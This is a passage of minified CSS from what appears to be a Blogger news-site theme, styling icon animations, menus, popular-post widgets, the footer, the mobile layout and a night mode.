rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);-ms-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);-ms-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);-ms-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
/*Icon*/
.fa-search::before{content:"\f002"}.fa-play-circle::before{content:"\f144"}.fa-arrow-right::before{content:"\f061"}.fa-facebook::before{content:"\f09a"}.fa-twitter::before{content:"\f099"}.fa-whatsapp::before{content:"\f232"}.fa-clipboard::before{content:"\f0ea"}.fa-home::before{content:"\f015"}.fa-comments-o::before{content:"\f0e6"}.fa-play::before{content:"\f04b"}.fa-pinterest::before{content:"\f0d2"}.fa-instagram::before{content:"\f16d"}.fa-angle-up::before{content:"\f106"}.fa-angle-double-left::before{content:"\f100"}.fa-angle-double-right::before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}
/*Blogger CSS Reset*/
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden;
}
.video-responsive video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border:0;
}
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*MyCss*/
.widget img {vertical-align:middle;max-width:100%;height:auto;}#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\f0dc";float:right;font-family:FontAwesome;font-size:11px}.fa-th-large::before{content:"\f009"}.fa-star::before{content:"\f005"}.fa-bell::before{content:"\f0f3"}.linkcepat .fa,.hide-show .fa{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#21409A}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda .fa{color:#fff;background-color:#46c49c}.terbaru .fa{color:#fff;background-color:#cf4d35}.terpopuler .fa{color:#fff;background-color:#f4b23f}.hide-show .fa{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#21409A;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#21409A}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#21409A;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 0}#ltsposts::before{content:"\f021";float:left;color:#ffd200;font-family:FontAwesome;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.fa-newspaper-o::before{content:"\f1ea"}#pencarian-mobile .fa.fa-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{display:block;line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#EF662F;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#21409A;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\f109";font-family:FontAwesome;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#21409A}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#21409A}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#21409A;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#EF662F;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:FontAwesome;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:FontAwesome;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\f005""\f005""\f005""\f005""\f005"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#EF662F;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#EF662F}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#EF662F;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#EF662F;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#EF662F}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}.all-populer .fa.fa-arrow-right,.all-populer2 .fa.fa-arrow-right,.index-topik .fa.fa-arrow-right,.index-topik1 .fa.fa-arrow-right{font-size:10px;position:relative;top:-1px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:187px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#EF662F;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#EF662F;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\f061";font-family:FontAwesome;font-weight:400!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .fa.fa-play,.cover-youtubeinpopular-1 .fa.fa-play,.badge .fa.fa-play{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .fa.fa-play{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .fa{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:50%}#footer1 #LinkList3 ul li a .fa.fa-facebook{background-color:#3b5998}#footer1 #LinkList3 ul li a .fa.fa-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#footer1 #LinkList3 ul li a .fa.fa-pinterest{background-color:#e60023}#footer1 #LinkList3 ul li a .fa.fa-twitter{background-color:#00d1f7}#footer1 #LinkList3 ul li a .fa.fa-play{background-color:#d00000;padding:0 0 0 4px;font-size:18px}#footer1 img{object-fit:cover;height:auto;max-height:36px}#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#21409A}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#21409a 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .fa.fa-angle-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:block}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:10px;z-index:9;left:54px;max-width:140px}#Header1_headerimg{max-height:45px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#21409A;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:40px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#21409A;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:22px;z-index:999}.tglhariini{display:block}.fa-moon-o::before{content:&quot;\f186&quot;}.fa-sun-o::before{content:&quot;\f185&quot;}.closemode{background:#21409A;color:#fff;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#21409A;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#21409A;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 